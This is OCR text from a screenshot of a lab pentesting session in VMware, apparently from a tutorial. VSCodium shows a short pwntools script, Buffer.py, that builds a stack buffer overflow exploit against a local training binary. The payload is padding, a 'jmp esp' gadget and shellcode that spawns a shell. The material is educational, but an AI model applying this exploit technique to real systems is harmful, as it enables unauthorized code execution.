 Hacking y Pentesting - VMware Workstation
File Edit View VM Tabs Help
Home Hacking y Pentesting Windows 10 - Admin Debian11.5 Metasploitable2-Linux NODO-1 NODO-2 NODO-3
Aplicaciones Lugares Sistema mié 9 de nov, 20:08
● Buffer.py - hacking - VSCodium
File Edit Selection View Go Run Terminal Help
Buffer.py
Buffer.py > ...
9 # gdb.attach(io,'continue')
10 # pattern = cyclic(512)
11 # io.sendline(pattern)
12 # pause()
13 # sys.exit()
14
15 binary = ELF("./executable_stack")
16 jmp_esp = next(binary.search(asm("jmp esp")))
17 print(hex(jmp_esp))
18
19 exploit = flat(["A" * 140, pack(jmp_esp), asm(shellcraft.sh())])
20
21 io
22
io io = process("./executable_stack")
IOError
0 0 Ln 21, Col 3 Spaces: 4 UTF-8
Pentester77
Menú user100@debian: ~ ● Buffer.py - hacking - V...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.